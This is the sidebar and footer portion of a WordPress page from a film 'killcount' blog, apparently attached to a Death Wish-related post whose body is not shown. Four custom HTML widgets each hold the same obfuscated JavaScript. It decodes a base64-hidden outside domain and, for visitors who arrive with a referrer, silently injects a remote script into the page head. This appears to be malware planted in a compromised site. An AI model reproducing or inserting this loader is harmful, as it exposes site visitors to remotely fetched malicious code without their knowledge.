				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/ashpd24/" rel="tag">ASHPD24</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/charles-bronson/" rel="tag">Charles Bronson</a>, <a href="https://allouttabubblegum.com/new-home/tag/death-wish/" rel="tag">Death Wish</a>, <a href="https://allouttabubblegum.com/new-home/tag/death-wish-franchise/" rel="tag">Death Wish Franchise</a>, <a href="https://allouttabubblegum.com/new-home/tag/jeff-goldblum/" rel="tag">Jeff Goldblum</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/malone-1987-killcount/" rel="prev">Malone (1987) Killcount</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/kains-quest-angel-a-k-a-iron-angels/" rel="next">Kain&#8217;s Quest: Angel a.k.a. Iron Angels</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
